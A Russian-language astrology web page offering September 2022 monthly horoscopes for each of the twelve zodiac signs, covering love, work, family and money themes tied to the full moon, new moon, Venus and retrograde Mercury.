<p>Полнолуние в нежных рыбах 10 сентября может стать фоном для столь необходимого духовного очищения или дать нам время помечтать и перезарядить наше воображение. Затем Новолуние в весах 26 сентября показывает нам большую возможность более сбалансированно общаться с людьми. Как только Венера войдет в весы 29 сентября, все дело будет в соединении. Мы знаем, что не хотим делать что-то в одиночку — и в этом месяце нам не придется этого делать.</p>
<p><span style="font-size: 18pt; color: #4484ff;">Кликни на знак зодиака и читай:</span></p>
<ul>
<li><a href="#1">Овен</a></li>
<li><a href="#2">Телец</a></li>
<li><a href="#3">Близнецы</a></li>
<li><a href="#4">Рак</a></li>
<li><a href="#5">Лев</a></li>
<li><a href="#6">Дева</a></li>
<li><a href="#7">Весы</a></li>
<li><a href="#8">Скорпион</a></li>
<li><a href="#9">Стрелец</a></li>
<li><a href="#10">Козерог</a></li>
<li><a href="#11">Водолей</a></li>
<li><a href="#12">Рыбы</a></li>
</ul>
<p><img loading="lazy" src="https://thesecretslife.com/wp-content/uploads/2019/03/1-150x150.png" alt="" width="150" height="150" class="aligncenter size-thumbnail wp-image-3698" /></p>
<p><a name="1"></a> <span style="font-size: 18pt; color: #4484ff;">Овен</span></p>
<p>В этом месяце вы можете насвистывать во время работы и планировать многого добиться! Венера входит в ваш 6-й дом работы 5 сентября и остается там до 29 сентября. Возможно, вы сотрудничаете с другими людьми в командном проекте, и если это так, все должно пройти довольно хорошо.</p>
<p>Ваша романтическая ситуация, однако, может нуждаться в некоторой корректировке. Меркурий становится ретроградным 10 сентября в вашем секторе отношений, что может означать, что вам и партнеру придется немного перестроить свои линии связи. Вы можете достичь этого вместе, так что не напрягайтесь слишком сильно. Фактически, Новолуние в вашем партнерском секторе 26 сентября может помочь увидеть потенциал для нового старта, независимо от того, состоите вы в паре или одиноки. Если вы просто встречаетесь с кем-то, это безумие может превратить вашу связь во что-то более серьезное.</p>
<p>Ретроградный Меркурий переходит из весов обратно в деву 23 сентября. Возможно, в это время вы пересмотрите одно из своих важных рабочих заданий — оно того стоит. Также может всплыть возможность трудоустройства из вашего прошлого. Обязательно рассмотрите все ваши варианты!</p>
<p>Ключевые темы для овна в сентябре 2022: работа, задания, проекты, отношения, партнерство, обязательства, недопонимание.</p>
<p><img loading="lazy" src="https://thesecretslife.com/wp-content/uploads/2019/03/2-150x150.png" alt="" width="150" height="150" class="aligncenter size-thumbnail wp-image-3701" /></p>
<p><a name="2"></a> <span style="font-size: 18pt; color: #4484ff;">Телец</span></p>
<p>В сентябре месяце вашей личной жизни может быть уделено больше внимания — на самом деле, она может подвергнуться космической очистке. 5 сентября Венера входит в проницательную деву и ваш сектор романтики, открывая дверь этой энергии. Вас меньше интересуют легкомысленные сердечные дела, и вместо этого вы можете искать любовь, которая действительно долговечна. Тем не менее, одна вещь, которую вам, возможно, нужно сделать, прежде чем праздновать романтическую победу, — это привести в порядок пространство своего сердца. Меркурий будет ретроградным в вашем секторе истинной любви с 23 сентября по 2 октября, побуждая вас исправить все, что может быть нарушено в вашей личной жизни или в общих романтических отношениях.</p>
<p>Посланник Меркурий помогает и раньше, так как он будет вращаться ретроградно в вашей сфере работы и здоровья с 10 по 23 сентября. С нетерпением ждем полировки проектов и пересмотра вашего текущего режима оздоровления. Кроме того, если вы ищете новую работу или другую карьеру, Новолуние в этой же области вашего гороскопа 26 сентября может помочь вам найти именно то, что вам нужно!</p>
<p>Помимо работы, одному из ваших друзей может понадобиться ваша эмоциональная поддержка ближе к 10 сентября во время Полнолуния в вашем секторе дружбы. Постарайтесь быть скалой, на которую они могут опереться.</p>
<p>Ключевые темы для тельца в сентябре 2022: романтика, знакомства, полезность, практическое творчество, работа, рутина, коллеги, здоровье.</p>
<p><img loading="lazy" src="https://thesecretslife.com/wp-content/uploads/2019/03/3-150x150.png" alt="" width="150" height="150" class="aligncenter size-thumbnail wp-image-3702" /></p>
<p><a name="3"></a> <span style="font-size: 18pt; color: #4484ff;">Близнецы</span></p>
<p>В настоящее время вы можете чувствовать себя уничтоженными в профессиональном плане. Некоторые из вас могут быть готовы к полной смене карьеры благодаря Полнолунию, которое произойдет в верхней части вашего графика 10 сентября. Когда Луна находится в задумчивых Рыбах, это может немного напоминать лопнувший пузырь. Возможно, вы слишком идеалистично относитесь к своим текущим целям или срокам, которые вы установили для их достижения. Если вы не настроены на большее чувство цели, это Полнолуние может быть еще более трудным.</p>
<p>Ваша личная жизнь может в сентябре 2022 стать областью, в которой вы слишком много думаете. 10 сентября Меркурий становится ретроградным в вашем секторе романтических отношений, что может привести к принятию решения о вашей личной жизни, которое кажется чрезвычайно подавляющим. У вас действительно есть крайний срок с этим, или вы сами навязываете? Как бы то ни было, к новолунию 26 сентября вы можете переделать что-то старое в сердечных делах или начать все заново.</p>
<p>Домашние дела тоже, скорее всего, будут более счастливыми, главным образом потому, что вы и родственник наконец-то готовы все уладить и восстановить гармонию в ваших отношениях. Он должен чувствовать себя прекрасно!</p>
<p>Ключевые темы для близнецов в сентябре 2022: путаница в карьере, профессиональные перемены, скандалы, репутация, романтика, старые увлечения, бывшие любовники, дети, семья.</p>
<p><img loading="lazy" src="https://thesecretslife.com/wp-content/uploads/2019/03/4-150x150.png" alt="" width="150" height="150" class="aligncenter size-thumbnail wp-image-3703" /></p>
<p><a name="4"></a> <span style="font-size: 18pt; color: #4484ff;">Рак</span></p>
<p>Вам, вероятно, нужно переосмыслить домашнее дело и с помощью Меркурия вы можете в этом разобраться. Меркурий становится ретроградным 10 сентября в вашем 4-м доме семьи и дома. У вас также может быть некоторое недопонимание между вами и кем-то из вашей семьи. Вы сможете справиться с этим рано или поздно, но поначалу это может вызывать беспокойство. Однако к тому времени, когда вы доберетесь до Новолуния 26 сентября, вы должны быть готовы к новому началу в семейных делах. Этот временный шаг назад, скорее всего, будет необходим в ретроспективе.</p>
<p>Любовь также может быть у вас на уме, поскольку 5 сентября Венера войдет в ваш сектор общения, чтобы поддерживать гармоничные разговоры между вами и партнером. Если у вас есть какие-то важные решения, которые нужно принять вместе, сейчас самое время уладить детали. Тем не менее, как только Меркурий вернется в эту область вашего гороскопа 23 сентября, вы можете начать чувствовать себя более туманно в отношении крупных соглашений. К счастью, в равной степени возможно, что вы и ваш любимый человек придете к компромиссу в том, чего раньше никогда не могли, благодаря новой точке зрения, которую вы разработали вместе.</p>
<p>Ключевые темы для Рака в сентябре 2022: дом, семейная недвижимость, домашние договоренности, семейные недоразумения, переезд, контракты, решения, вдумчивость.</p>
<p><img loading="lazy" src="https://thesecretslife.com/wp-content/uploads/2019/03/5-150x150.png" alt="" width="150" height="150" class="aligncenter size-thumbnail wp-image-3704" /></p>
<p><a name="5"></a> <span style="font-size: 18pt; color: #4484ff;">Лев</span></p>
<p>Сейчас вселенная может подсветить вам развитие любви к себе путем изучения вашего внутреннего ума и привычек. Венера входит в ваш 2-й дом самооценки 5 сентября, заставляя вас четко осознавать, где вы преуспеваете, а где терпите неудачу в области самооценки. Если вы слишком строги к себе с недостижимыми ожиданиями, обратитесь к этому. В качестве альтернативы, если вы корите себя за то, что не соответствуете чьим-то стандартам, с этим тоже нужно разобраться. Любовь - это внутренняя работа прямо сейчас!</p>
<p>Что касается других аспектов вашей жизни, Полнолуние в вашем 8-м доме общих ресурсов 10 сентября может положить конец источнику дохода вашего партнера или, что более важно, вашему долгу. С другой стороны, если вы полагались на кого-то еще для финансовой поддержки, это также может закончиться.</p>
<p>Мысли о партнерстве и справедливости в любви могут быть затронуты с ретроградным Меркурием в вашем секторе сообщений 10 сентября. Новолуние в вашем секторе общения 26 сентября может быть идеальным временем, чтобы начать совершенно новый разговор об отношениях, тот, который, наконец, имеет смысл.</p>
<p>Ключевые темы для льва в сентябре 2022: любовь к себе, самооценка, таланты, деньги, финансовая поддержка, безопасность, баланс, разговоры об отношениях, контракты.</p>
<p><img loading="lazy" src="https://thesecretslife.com/wp-content/uploads/2019/03/6-150x150.png" alt="" width="150" height="150" class="aligncenter size-thumbnail wp-image-3705" /></p>
<p><a name="6"></a> <span style="font-size: 18pt; color: #4484ff;">Дева</span></p>
<p>Возможно, вы так сильно хотите любви, что готовы не обращать внимания на тревожные флажки. В сентябре месяце необходимо решить эту проблему. Венера войдет в ваш знак 5 сентября. Это, безусловно, может повысить вашу самооценку и общую уверенность в себе. Если вы одиноки, это также может помочь привлечь новый романтический потенциал. Однако если вы состоите в отношениях, в воздухе витает что-то другое. Полнолуние в рыбах приземлится в вашем секторе партнерства 10 сентября. Возможно, вы осознаете, что больше любите того, кем может быть ваш партнер, а не того, кто он есть на самом деле. Честно взгляните на то, является ли человек, с которым вы находитесь, родственной душой или сокамерником.</p>
<p>Финансовый обзор, скорее всего, также произойдет в ближайшее время благодаря тому, что 10 сентября Меркурий станет ретроградным в вашем секторе трудовых доходов. Никогда раньше не рассматривали с этой точки зрения, теперь взглянете. Новолуние 26 сентября сигнализирует о готовности внести эти изменения и максимизировать свои финансовые возможности.</p>
<p>Ключевые темы для девы в сентябре 2022: красота, уверенность, наивность, духовная любовь, заблуждения, родственные души, финансовые обзоры, денежные ошибки, составление бюджета.</p>
<p><img loading="lazy" src="https://thesecretslife.com/wp-content/uploads/2019/03/7-150x150.png" alt="" width="150" height="150" class="aligncenter size-thumbnail wp-image-3706" srcset="https://thesecretslife.com/wp-content/uploads/2019/03/7-150x150.png 150w, https://thesecretslife.com/wp-content/uploads/2019/03/7-400x400.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></p>
<p><a name="7"></a> <span style="font-size: 18pt; color: #4484ff;">Весы</span></p>
<p>С началом сентября месяца нарастает неразбериха. Даже если вы не думаете, что ваш разум затуманен, есть большая вероятность, что так будет казаться окружающим. Меркурий становится ретроградным в вашем знаке 10 сентября, мутя воду в общении. Возможно, вы намереваетесь передать кому-то информацию одним способом, но понимаете, что получаете ее совершенно другим способом. Возможно, вы застряли на космическом перекрестке, пытаясь понять, каким должен быть ваш новый жизненный путь. Это также может быть связано с вашими личными отношениями. Постарайтесь не волноваться — вся эта неразбериха должна в конце концов привести вас к прорыву, ожидающему по ту сторону облаков. На самом деле, великолепное Новолуние в вашем знаке 26 сентября сигнализирует о вашем личном новом старте.</p>
<p>Это новолуние станет вашим шансом перестать думать о кнопке перезагрузки в вашей жизни и, наконец, нажать ее! Это также действует как прекрасная основа для поддержки развития любой новой любовной связи или для работы с существующими отношениями, которые просто нужно немного изменить.</p>
<p>Ключевые темы для весов в сентябре 2022: личные цели, внешний вид, мышление, ментальные сдвиги, любовь, партнерство, новые старты.</p>
<p><img loading="lazy" src="https://thesecretslife.com/wp-content/uploads/2019/03/8-150x150.png" alt="" width="150" height="150" class="aligncenter size-thumbnail wp-image-3707" srcset="https://thesecretslife.com/wp-content/uploads/2019/03/8-150x150.png 150w, https://thesecretslife.com/wp-content/uploads/2019/03/8-400x400.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></p>
<p><a name="8"></a> <span style="font-size: 18pt; color: #4484ff;">Скорпион</span></p>
<p>Романтическое и социальное удовлетворение возможно для вас в сентябре  месяце — до тех пор, пока вы готовы сначала навести порядок в этих областях. Венера входит в созидательную деву и ваш 11-й дом дружбы 5 сентября, побуждая быть разборчивыми в компании, которую вы составляете. Возможно, именно вы обращаете внимание друга на его нездоровые модели поведения, чтобы помочь ему стать лучше. К счастью, теперь вы можете сделать это так, чтобы это не отталкивало. Более того, ваш друг может даже сказать вам, что ваша проницательность для него незаменима.</p>
<p>Что касается сердечных дел, то потрясающее Полнолуние осветит ваш сектор истинной любви 10 сентября. Это может принести вам все, чего вы всегда желали в любви, но, поскольку оно тесно связано с мистическим Нептуном, вы, возможно, смотрите на свое будущее и актуальный романтический сюжет в толстых розовых очках. Даже если ваши советы друзьям разумны и логичны, вам будет гораздо труднее объективно взглянуть на собственную любовную жизнь. Это нормально — в конце концов, у всех нас есть свои слепые зоны.</p>
<p>Ключевые темы для скорпиона в сентябре 2022: друзья, группы, социальные контакты, любовь, дети, творческая реализация, блаженство.</p>
<p><img loading="lazy" src="https://thesecretslife.com/wp-content/uploads/2019/03/9-150x150.png" alt="" width="150" height="150" class="aligncenter size-thumbnail wp-image-3708" srcset="https://thesecretslife.com/wp-content/uploads/2019/03/9-150x150.png 150w, https://thesecretslife.com/wp-content/uploads/2019/03/9-400x400.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></p>
<p><a name="9"></a> <span style="font-size: 18pt; color: #4484ff;">Стрелец</span></p>
<p>Ваша карьера и социальная жизнь будут в центре внимания в этом сентябре месяце, но это не значит, что домашние дела не будут иметь никакого значения. Во-первых, гордая Венера входит в вашу сферу карьеры 5 сентября, привлекая внимание и похвалу вашего начальника. Даже когда 10 сентября Меркурий станет ретроградным в вашем секторе дружбы, все может пойти хорошо. На самом деле, этот сдвиг, скорее всего, вернет в вашу жизнь старого друга. Вы могли бы услышать от кого-то, с кем вы потеряли связь, или успокоить боль от друга, с которым вы расстались в прошлом.</p>
<p>Полнолуние в вашем 4-м доме дома 10 сентября может помочь завершить любые процессы переезда или ремонта дома, которыми вы были заняты. Это также может принести эмоциональные новости от родственника — выслушайте и убедитесь, что знаете, нуждаются ли они в вашем сострадании.</p>
<p>Любовь не является главным событием на данный момент, но если вы одиноки, Новолуние в харизматичных весах 26 сентября приземлится в вашем 11-м доме надежд и желаний. Это может принести мечтательную возможность для связи!</p>
<p>Ключевые темы для стрельца в сентябре 2022: карьера, почести, награды, дружба, надежды, семья, недвижимость, любовная связь.</p>
<p><img loading="lazy" src="https://thesecretslife.com/wp-content/uploads/2019/03/10-150x150.png" alt="" width="150" height="150" class="aligncenter size-thumbnail wp-image-3709" srcset="https://thesecretslife.com/wp-content/uploads/2019/03/10-150x150.png 150w, https://thesecretslife.com/wp-content/uploads/2019/03/10-400x400.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></p>
<p><a name="10"></a> <span style="font-size: 18pt; color: #4484ff;">Козерог</span></p>
<p>В сентябре 2022 у вас может возникнуть путаница в карьере. Меркурий становится ретроградным в верхней части вашего гороскопа 10 сентября, потенциально выступая камнем преткновения, который заставляет сомневаться в своих целях или сомневаться в своих планах. Постарайтесь не позволять какой-либо неопределенности сбить вас с пути. Дорога к успеху почти никогда не состоит из одной прямой! На самом деле, великолепное Новолуние 26 сентября будет вашим временем, чтобы начать любую новую профессиональную цель, о которой вы мечтаете.</p>
<p>Одиноки? Есть романтический потенциал, куда вы обычно не смотрите. Венера входит в ваш 9-й дом культуры 5 сентября, приглашая яркую исследовательскую энергию в вашу личную жизнь. Кроме того, Венера совершит точное соединение с Меркурием, а затем в ретроградном движении, в этой части вашей карты 26 сентября, а также образует красивый аспект с Плутоном, который в настоящее время находится в вашем знаке. Ваша готовность видеть различия в ком-то, независимо от того, был ли человек уже партнером или нет, как красоту, а не как сдерживающий фактор, — это именно то, что может заставить ваше сердце расцвести. Позитивные изменения в вашем мышлении ведут к еще лучшим изменениям в вашем сердце.</p>
<p>Ключевые темы для козерога в сентябре 2022: карьера, цели, почести, контракты, путешествия, исследования, романтические разногласия, расширение.</p>
<p><img loading="lazy" src="https://thesecretslife.com/wp-content/uploads/2019/03/11-150x150.png" alt="" width="150" height="150" class="aligncenter size-thumbnail wp-image-3710" /></p>
<p><a name="11"></a> <span style="font-size: 18pt; color: #4484ff;">Водолей</span></p>
<p>В сентябре месяце у вас, вероятно, появятся финансовые возможности. Венера входит в ваш 8-й дом общих ресурсов 5 сентября, потенциально показывая вам возможность извлечь выгоду из внешней финансовой помощи. Возможно, вы подадите заявку на ссуду, ипотеку или кредитную линию и получите ее — или вы можете получить финансовый подарок от любимого человека. Если вы находитесь в очереди на получение наследства, то можете услышать новости об этом. Кроме того, Полнолуние в вашем секторе трудового дохода 10 сентября может принести время удовлетворения, если вы развиваете и продвигаете один из своих творческих талантов.</p>
<p>Все может стать немного сложнее, когда Меркурий станет ретроградным в вашем любопытном 9-м доме 10 сентября. Если вы учитесь на лицензию, сертификат или степень, возможно, вам будет труднее, чем обычно, сосредоточиться. Возможно, вы захотите изучить варианты репетиторства или даже повторно пройти определенный курс. Романтические отношения тоже могут развиваться не гладко. Вполне возможно, что вы и ваш партнер или потенциальный любовный интерес столкнетесь с этическим спором. Вы не можете иметь схожий взгляд на все!</p>
<p>Ключевые темы для водолея в сентябре 2022: инвестиции, долги, кредит, наследство, обучение, ментальные блоки, деньги, таланты.</p>
<p><img loading="lazy" src="https://thesecretslife.com/wp-content/uploads/2019/03/12-150x150.png" alt="" width="150" height="150" class="aligncenter size-thumbnail wp-image-3711" srcset="https://thesecretslife.com/wp-content/uploads/2019/03/12-150x150.png 150w, https://thesecretslife.com/wp-content/uploads/2019/03/12-400x400.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></p>
<p><a name="12"></a> <span style="font-size: 18pt; color: #4484ff;">Рыбы</span></p>
<p>Возможно, сейчас ваши эмоции зашкаливают. Полнолуние в вашем знаке 10 сентября может показаться катарсическим освобождением. Возможно, вам нужно хорошенько выплакаться — и даже не обязательно из-за чего-то неприятного. Глубоко чувствовать– это нормально! Позволив себе быть эмоциональными иногда и дать выход накопившемуся важно, вы сможете найти удовлетворение и расслабление в своей жизни в будущем. Если в вашей личной жизни происходит что-то особенно эмоционально заряженное, самое время поделиться своими чувствами с партнером. Поскольку Венера будет находиться в вашем партнерском секторе с 5 по 29 сентября, ваш любимый человек, скорее всего, ответит вам добротой, а не критикой.</p>
<p>Ваши финансы могут получить перезагрузку в сентябре благодаря ретроградному Меркурию в вашем 8-м доме, ориентированном на бюджет, 9 сентября. Это будет прекрасное время, чтобы поговорить с вашим финансовым консультантом о способах укрепления вашего инвест. портфеля. Вы также можете найти некоторые бухгалтерские ошибки, о которых вы не подозревали. Новолуние в этой области гороскопа 26 сентября должно позволить вам все исправить.</p>
<p>Ключевые темы для рыб в сентябре 2022: эмоции, чувствительность, интуиция, эмпатия, кредит, налоги, инвестиции.</p>
<div class="flat_pm_end"></div>
			</div><!-- .entry-content -->

</article><!-- #post-## -->
<div class="related-posts hentry posts-list" ><h5 class="entry-title">Другие  записи</h5><div class="row" ><div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/risk-poteri-zreniya-uvelichilsya-na-700-nazvan-samyj-opasnyj-vid-kofe/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2017/10/Tykvennyj-chizkejk-600x350.jpg" alt="Риск потери зрения увеличился на 700%: назван самый опасный вид кофе" class="post-thumbnail__img" width="418" height="244" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/risk-poteri-zreniya-uvelichilsya-na-700-nazvan-samyj-opasnyj-vid-kofe/" title="Риск потери зрения увеличился на 700%: назван самый опасный вид кофе" rel="bookmark">Риск потери зрения увеличился на 700%: назван самый опасный вид&hellip;</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/8-priemov-kak-prevratit-negativnye-emotsii-v-pozitivnye-dejstviya/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2020/05/veneraretro-418x315.jpg" alt="8 приемов, как превратить негативные эмоции в позитивные действия" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/8-priemov-kak-prevratit-negativnye-emotsii-v-pozitivnye-dejstviya/" title="8 приемов, как превратить негативные эмоции в позитивные действия" rel="bookmark">8 приемов, как превратить негативные эмоции в позитивные действия</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/schastlivye-tsveta-2026/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2019/12/ngmdek-418x315.jpg" alt="Счастливые цвета 2026" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/schastlivye-tsveta-2026/" title="Счастливые цвета 2026" rel="bookmark">Счастливые цвета 2026</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/7-universalnyh-zakonov-energii-kak-ih-ponimanie-mozhet-izmenit-vashu-zhizn/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2025/10/Energiya-418x315.jpg" alt="7 универсальных законов энергии: как их понимание может изменить вашу жизнь" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/7-universalnyh-zakonov-energii-kak-ih-ponimanie-mozhet-izmenit-vashu-zhizn/" title="7 универсальных законов энергии: как их понимание может изменить вашу жизнь" rel="bookmark">7 универсальных законов энергии: как их понимание может изменить вашу&hellip;</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/5-priznakov-togo-chto-vy-ispolzuete-odinochestvo-kak-emotsionalnuyu-samozashhitu-i-eto-rabotaet/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2023/02/Novolunie-v-fevrale-2023-418x315.jpg" alt="5 признаков того, что вы используете одиночество как эмоциональную самозащиту и это работает" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/5-priznakov-togo-chto-vy-ispolzuete-odinochestvo-kak-emotsionalnuyu-samozashhitu-i-eto-rabotaet/" title="5 признаков того, что вы используете одиночество как эмоциональную самозащиту и это работает" rel="bookmark">5 признаков того, что вы используете одиночество как эмоциональную самозащиту&hellip;</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/razoblachenie-tajn-budushhego-prorochestva-vangi/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2025/09/Vnga-418x315.jpg" alt="Разоблачение тайн будущего: Пророчества Ванги" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/razoblachenie-tajn-budushhego-prorochestva-vangi/" title="Разоблачение тайн будущего: Пророчества Ванги" rel="bookmark">Разоблачение тайн будущего: Пророчества Ванги</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
</div>
		</div><div class="post-author-bio">
	<div class="post-author__holder clear">
		<div class="post-author__avatar"><img alt='Верещагина' src='https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=109&#038;r=g' srcset='https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=218&#038;r=g 2x' class='avatar avatar-109 photo' height='109' width='109' loading='lazy'/></div>
		<h5 class="post-author__title">About the <a href="https://thesecretslife.com/author/vereshhagina/" title="Записи Лика Верещагина" rel="author">Лика Верещагина</a></h5>
		<div class="post-author__content">Специалист, мастер проекта "Тайная жизнь" , ведующая, автор статей</div>
	</div>
</div>

				</main><!-- #main -->

				
			</div><!-- #primary -->

			
<div id="sidebar" class="col-xs-12 col-lg-4 sidebar widget-area" role="complementary"><aside id="tag_cloud-4" class="widget widget_tag_cloud"><h5 class="widget-title">Быстрый поиск</h5><div class="tagcloud"><a href="https://thesecretslife.com/tag/2018/" class="tag-cloud-link tag-link-59 tag-link-position-1" style="font-size: 12px;" aria-label="2018 (177 элементов)">2018<span class="tag-link-count"> (177)</span></a>
<a href="https://thesecretslife.com/tag/2019/" class="tag-cloud-link tag-link-98 tag-link-position-2" style="font-size: 12px;" aria-label="2019 (259 элементов)">2019<span class="tag-link-count"> (259)</span></a>
<a href="https://thesecretslife.com/tag/2020/" class="tag-cloud-link tag-link-99 tag-link-position-3" style="font-size: 12px;" aria-label="2020 (140 элементов)">2020<span class="tag-link-count"> (140)</span></a>
<a href="https://thesecretslife.com/tag/2021/" class="tag-cloud-link tag-link-101 tag-link-position-4" style="font-size: 12px;" aria-label="2021 (73 элемента)">2021<span class="tag-link-count"> (73)</span></a>
<a href="https://thesecretslife.com/tag/2022/" class="tag-cloud-link tag-link-137 tag-link-position-5" style="font-size: 12px;" aria-label="2022 (74 элемента)">2022<span class="tag-link-count"> (74)</span></a>
<a href="https://thesecretslife.com/tag/2023/" class="tag-cloud-link tag-link-139 tag-link-position-6" style="font-size: 12px;" aria-label="2023 (42 элемента)">2023<span class="tag-link-count"> (42)</span></a>
<a href="https://thesecretslife.com/tag/2024/" class="tag-cloud-link tag-link-141 tag-link-position-7" style="font-size: 12px;" aria-label="2024 (47 элементов)">2024<span class="tag-link-count"> (47)</span></a>
<a href="https://thesecretslife.com/tag/lyubov/" class="tag-cloud-link tag-link-51 tag-link-position-8" style="font-size: 12px;" aria-label="Любовь (137 элементов)">Любовь<span class="tag-link-count"> (137)</span></a>
<a href="https://thesecretslife.com/tag/taro/" class="tag-cloud-link tag-link-55 tag-link-position-9" style="font-size: 12px;" aria-label="Таро (21 элемент)">Таро<span class="tag-link-count"> (21)</span></a>
<a href="https://thesecretslife.com/tag/test/" class="tag-cloud-link tag-link-94 tag-link-position-10" style="font-size: 12px;" aria-label="Тест (50 элементов)">Тест<span class="tag-link-count"> (50)</span></a>
<a href="https://thesecretslife.com/tag/astro/" class="tag-cloud-link tag-link-60 tag-link-position-11" style="font-size: 12px;" aria-label="астрология (759 элементов)">астрология<span class="tag-link-count"> (759)</span></a>
<a href="https://thesecretslife.com/tag/blagopoluchie/" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 12px;" aria-label="благополучие (173 элемента)">благополучие<span class="tag-link-count"> (173)</span></a>
<a href="https://thesecretslife.com/tag/bogatstvo/" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 12px;" aria-label="богатство (39 элементов)">богатство<span class="tag-link-count"> (39)</span></a>
<a href="https://thesecretslife.com/tag/goroskopy/" class="tag-cloud-link tag-link-52 tag-link-position-14" style="font-size: 12px;" aria-label="гороскопы (576 элементов)">гороскопы<span class="tag-link-count"> (576)</span></a>
<a href="https://thesecretslife.com/tag/dengi/" class="tag-cloud-link tag-link-34 tag-link-position-15" style="font-size: 12px;" aria-label="деньги (77 элементов)">деньги<span class="tag-link-count"> (77)</span></a>
<a href="https://thesecretslife.com/tag/dom/" class="tag-cloud-link tag-link-46 tag-link-position-16" style="font-size: 12px;" aria-label="дом (29 элементов)">дом<span class="tag-link-count"> (29)</span></a>
<a href="https://thesecretslife.com/tag/zatmenie/" class="tag-cloud-link tag-link-96 tag-link-position-17" style="font-size: 12px;" aria-label="затмение (30 элементов)">затмение<span class="tag-link-count"> (30)</span></a>
<a href="https://thesecretslife.com/tag/znak-zodiaka/" class="tag-cloud-link tag-link-85 tag-link-position-18" style="font-size: 12px;" aria-label="знак зодиака (598 элементов)">знак зодиака<span class="tag-link-count"> (598)</span></a>
<a href="https://thesecretslife.com/tag/znacheniya/" class="tag-cloud-link tag-link-66 tag-link-position-19" style="font-size: 12px;" aria-label="значения (192 элемента)">значения<span class="tag-link-count"> (192)</span></a>
<a href="https://thesecretslife.com/tag/ispolnenie-zhelanij/" class="tag-cloud-link tag-link-81 tag-link-position-20" style="font-size: 12px;" aria-label="исполнение желаний (19 элементов)">исполнение желаний<span class="tag-link-count"> (19)</span></a>
<a href="https://thesecretslife.com/tag/karty/" class="tag-cloud-link tag-link-67 tag-link-position-21" style="font-size: 12px;" aria-label="карты (20 элементов)">карты<span class="tag-link-count"> (20)</span></a>
<a href="https://thesecretslife.com/tag/luna/" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 12px;" aria-label="луна (187 элементов)">луна<span class="tag-link-count"> (187)</span></a>
<a href="https://thesecretslife.com/tag/magic/" class="tag-cloud-link tag-link-61 tag-link-position-23" style="font-size: 12px;" aria-label="магия (70 элементов)">магия<span class="tag-link-count"> (70)</span></a>
<a href="https://thesecretslife.com/tag/magiya-mesyatsa/" class="tag-cloud-link tag-link-72 tag-link-position-24" style="font-size: 12px;" aria-label="магия месяца (47 элементов)">магия месяца<span class="tag-link-count"> (47)</span></a>
<a href="https://thesecretslife.com/tag/merkurij/" class="tag-cloud-link tag-link-68 tag-link-position-25" style="font-size: 12px;" aria-label="меркурий (13 элементов)">меркурий<span class="tag-link-count"> (13)</span></a>
<a href="https://thesecretslife.com/tag/novolunie/" class="tag-cloud-link tag-link-84 tag-link-position-26" style="font-size: 12px;" aria-label="новолуние (84 элемента)">новолуние<span class="tag-link-count"> (84)</span></a>
<a href="https://thesecretslife.com/tag/novyj-god/" class="tag-cloud-link tag-link-45 tag-link-position-27" style="font-size: 12px;" aria-label="новый год (18 элементов)">новый год<span class="tag-link-count"> (18)</span></a>
<a href="https://thesecretslife.com/tag/oberegi/" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 12px;" aria-label="обереги (19 элементов)">обереги<span class="tag-link-count"> (19)</span></a>
